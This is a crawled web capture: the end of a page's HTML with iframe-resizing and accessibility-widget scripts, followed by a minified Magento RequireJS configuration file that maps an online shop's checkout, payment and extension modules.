                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js
body_size: 5201
content:
(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/slider':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker'}},shim:{'jquery/jquery-migrate':['jquery'],'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery']},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'jquery/jquery.storageapi.min','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},deps:['jquery/jquery-migrate'],config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}}};require.config(config);})();(function(){var config={paths:{'jquery/jquery-storageapi':'Magento_Cookie/js/jquery.storageapi.extended'}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_7/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_7/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magento_InventoryInStorePickupFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Magento_InventoryInStorePickupFrontend/js/model/checkout-data-resolver-ext':true},'Magento_Checkout/js/checkout-data':{'Magento_InventoryInStorePickupFrontend/js/checkout-data-ext':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_InventorySwatchesFrontendUi/js/swatch-renderer':true}}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','vimeo':'Magento_PageBuilder/js/resource/vimeo/player','vimeoWrapper':'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax','vimeoWrapper']},'Magento_PageBuilder/js/resource/vimeo/player':{exports:['Player']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events'}},shim:{vimeoAPI:{}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{configurableVariationQty:'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Magento_InventoryConfigurableProductFrontendUi/js/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Shiprestriction/js/model/shipping-rates-validation-rules-mixin':true},'Magento_Checkout/js/view/shipping':{'Amasty_Shiprestriction/js/view/shipping-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/template/billing-address/form.html':'Bss_OneStepCheckout/template/billing-address/form.html','Magento_Checkout/js/model/shipping-rate-service':'Bss_OneStepCheckout/js/model/shipping-rate-service','Magento_Checkout/js/action/get-payment-information':'Bss_OneStepCheckout/js/action/get-payment-information','Magento_SalesRule/js/action/cancel-coupon':'Bss_OneStepCheckout/js/action/cancel-coupon'}},config:{mixins:{'Magento_Checkout/js/action/place-order':{'Bss_OneStepCheckout/js/model/place-order-mixin':true,'Magento_CheckoutAgreements/js/model/place-order-mixin':false},'Magento_Checkout/js/model/step-navigator':{'Bss_OneStepCheckout/js/model/step-navigator-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':false,'Bss_OneStepCheckout/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Bss_OneStepCheckout/js/model/shipping-rates-validation-rules-mixin':true},'Magento_Paypal/js/in-context/express-checkout-wrapper':{'Bss_OneStepCheckout/js/in-context/express-checkout-wrapper-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Bss_OneStepCheckout/js/view/payment/method-renderer/in-context/checkout-express-mixin':true},'Magento_Braintree/js/view/payment/method-renderer/paypal':{'Bss_OneStepCheckout/js/view/payment/method-renderer/paypal-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/paypal':{'Bss_OneStepCheckout/js/view/payment/method-renderer/paypal-braintree-mixin':true},'Magento_Checkout/js/model/error-processor':{'Bss_OneStepCheckout/js/model/error-processor-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Bss_OneStepCheckout/js/action/select-shipping-address-mixin':true},'Amazon_Payment/js/view/payment/list':{'Bss_OneStepCheckout/js/view/amazon-pay/payment-list-mixin':true},'Amazon_Payment/js/view/checkout-revert':{'Bss_OneStepCheckout/js/view/amazon-pay/checkout-revert-rewrite':true},'Adyen_Payment/js/view/payment/method-renderer/adyen-cc-method':{'Bss_OneStepCheckout/js/view/adyen-pay/adyen-cc-method':true},'Magento_InventoryInStorePickupFrontend/js/view/store-pickup':{'Bss_OneStepCheckout/js/view/store-pickup-mixin':true},'Magento_InventoryInStorePickupFrontend/js/view/store-selector':{'Bss_OneStepCheckout/js/view/store-selector-mixin':true},'Magento_Checkout/js/model/shipping-service':{'Bss_OneStepCheckout/js/model/shipping-service-mixin':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Bss_OneStepCheckout/js/view/shipping-address/address-renderer/default-mixin':true}}}};require.config(config);})();(function(){var config={"map":{"*":{campaigncatcher:'Ebizmarts_MailChimp/js/campaigncatcher'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'FME_RestrictShippingMethod/js/view/shipping':true}}}};require.config(config);})();(function(){var config={map:{'*':{limesharp_stockists:'Limesharp_Stockists/js/limesharp_stockists',async:'Limesharp_Stockists/js/async',stockists_countries:'Limesharp_Stockists/js/stockists_countries',stockists_mapstyles:'Limesharp_Stockists/js/stockists_mapstyles',stockists_search:'Limesharp_Stockists/js/stockists_search',stockists_widget:'Limesharp_Stockists/js/stockists_widget',stockists_geolocation:'Limesharp_Stockists/js/stockists_geolocation',stockists_slick:'Limesharp_Stockists/js/stockists_slick',stockists_individual_stores:'Limesharp_Stockists/js/limesharp_individual_stores'}}};require.config(config);})();(function(){var config={map:{'*':{lofallOwlCarousel:'Lof_All/lib/owl.carousel/owl.carousel.min',lofallBootstrap:'Lof_All/lib/bootstrap/js/bootstrap.min',lofallColorbox:'Lof_All/lib/colorbox/jquery.colorbox.min',lofallFancybox:'Lof_All/lib/fancybox/jquery.fancybox.pack',lofallFancyboxMouseWheel:'Lof_All/lib/fancybox/jquery.mousewheel-3.0.6.pack'}},shim:{'Lof_All/lib/bootstrap/js/bootstrap.min':{'deps':['jquery']},'Lof_All/lib/bootstrap/js/bootstrap':{'deps':['jquery']},'Lof_All/lib/owl.carousel/owl.carousel':{'deps':['jquery']},'Lof_All/lib/owl.carousel/owl.carousel.min':{'deps':['jquery']},'Lof_All/lib/fancybox/jquery.fancybox':{'deps':['jquery']},'Lof_All/lib/fancybox/jquery.fancybox.pack':{'deps':['jquery']},'Lof_All/lib/colorbox/jquery.colorbox':{'deps':['jquery']},'Lof_All/lib/colorbox/jquery.colorbox.min':{'deps':['jquery']}}};require.config(config);})();(function(){var config={paths:{'mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min',mpIonRangeSlider:'Mageplaza_Core/js/ion.rangeSlider.min',touchPunch:'Mageplaza_Core/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Mageplaza_Core/js/jquery.autocomplete.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={paths:{'mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"]}};require.config(config);})();(function(){var config={paths:{mpAjax:'Mageplaza_AjaxLayer/js/view/layer'}};require.config(config);})();(function(){var config={paths:{mpLayer:'Mageplaza_LayeredNavigation/js/view/layer'},shim:{mpLayer:['touchPunch']}};require.config(config);})();(function(){var config={map:{'*':{'Magestore_Storepickup/js/store/map-loader':'Magestore_Storepickup/js/store/map/map-loader','magestore/region-updater':'Magestore_Storepickup/js/store/region-updater',}},paths:{},};require.config(config);})();(function(){var config={map:{'*':{'magestore/googlemap':'Magestore_Storepickup/js/googlemap','magestore/pagination':'Magestore_Storepickup/js/pagination','magestore/tag':'Magestore_Storepickup/js/tag','magestore/liststore':'Magestore_Storepickup/js/liststore','magestore/direction':'Magestore_Storepickup/js/direction','magestore/searchbox':'Magestore_Storepickup/js/searchbox','magestore/viewpage/map':'Magestore_Storepickup/js/viewpage/map'}},mixins:{'Magento_Checkout/js/view/shipping':{'Magestore_Storepickup/js/view/shipping-method-mixin':true}},paths:{}};require.config(config);})();(function(){const config={map:{'*':{'apollo-boost':'Magestore_CoreFrontend/js/lib/apollo/apollo-boost-amd.min','graphql-query':'Magestore_CoreFrontend/js/action/graphql-query'}}};require.config(config);})();(function(){var config={map:{'*':{'productCredit':'Magestore_Customercredit/js/product-credit','sendCreditToFriend':'Magestore_Customercredit/js/send-to-friend','shareCredit':'Magestore_Customercredit/js/account/share-credit','cartCustomerCredit':'Magestore_Customercredit/js/view/cart/customer-credit'}},paths:{'productCredit':'Magestore_Customercredit/js/product-credit','sendCreditToFriend':'Magestore_Customercredit/js/send-to-friend','shareCredit':'Magestore_Customercredit/js/account/share-credit','cartCustomerCredit':'Magestore_Customercredit/js/view/cart/customer-credit'},shim:{}};require.config(config);})();(function(){var config={map:{'*':{searchGiftCodes:'Magestore_Giftvoucher/js/search-gift-codes',checkboxForm:'Magestore_Giftvoucher/js/checkbox-form',submitGiftvoucher:'Magestore_Giftvoucher/js/submit-giftvoucher',calendar:'mage/calendar','magestore/uploadfile':'Magestore_Giftvoucher/js/jquery/jquery.uploadfile.min','magestore/jqueryform':'Magestore_Giftvoucher/js/jquery/jquery.form',"form":"mage/backend/form"}},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magestore_ClickAndCollectFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magestore_ClickAndCollectFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/view/form/element/email':{'Magestore_ClickAndCollectFrontend/js/view/form/element/email-ext':true}}}};require.config(config);})();(function(){var config={map:{'*':{tokenbaseForm:'ParadoxLabs_TokenBase/js/form',tokenbaseCardFormatter:'ParadoxLabs_TokenBase/js/cardFormatter'}},config:{mixins:{'Magento_Multishipping/js/payment':{'ParadoxLabs_TokenBase/js/mixin/multishipping/payment':true},'Magento_Checkout/js/model/payment-service':{'ParadoxLabs_TokenBase/js/mixin/checkout/model/payment-service':true}}}};require.config(config);})();(function(){var config={map:{'*':{authnetcimAcceptjs:'ParadoxLabs_Authnetcim/js/accept',authorizeNetAcceptjs:'https://js.authorize.net/v1/Accept.js',authorizeNetAcceptjsSandbox:'https://jstest.authorize.net/v1/Accept.js'}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.94.0/js/client.min.js',}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.94.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.94.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.94.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.94.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.94.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.94.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.94.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.94.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.94.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/cc-form':{'PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={"waitSeconds":0,"map":{"*":{}},"shim":{},deps:['SGS_Ageverification/js/ageverification']};require.config(config);})();(function(){var config={map:{'*':{wesupplyestimations:'WeSupply_Toolbox/js/wesupplyestimations',iframeResizer:'WeSupply_Toolbox/js/lib/iframeResizer.min',wesupplyOrderView:'WeSupply_Toolbox/js/embedded/wesupplyOrderView',loadIframe:'WeSupply_Toolbox/js/embedded/loadIframe',deliveryEstimate:'WeSupply_Toolbox/js/estimations/delivery','Magento_Checkout/js/model/shipping-save-processor/payload-extender':'WeSupply_Toolbox/js/estimations/model/shipping-save-processor/payload-extender'}},shim:{wesupplyestimations:{deps:['jquery']},wesupplyOrderView:{deps:['jquery']},loadIframe:{deps:['jquery']},iframeResizer:{deps:['jquery']},deliveryEstimate:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Bundle/js/price-bundle':{'Webkul_Preorder/js/price-bundle':true}}},map:{'*':{list:'Webkul_Preorder/js/product/list',prewishlist:'Webkul_Preorder/js/wishlist/list',completepreorder:'Webkul_Preorder/js/order/completepreorder',comparelist:'Webkul_Preorder/js/compare/list'}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();})(require);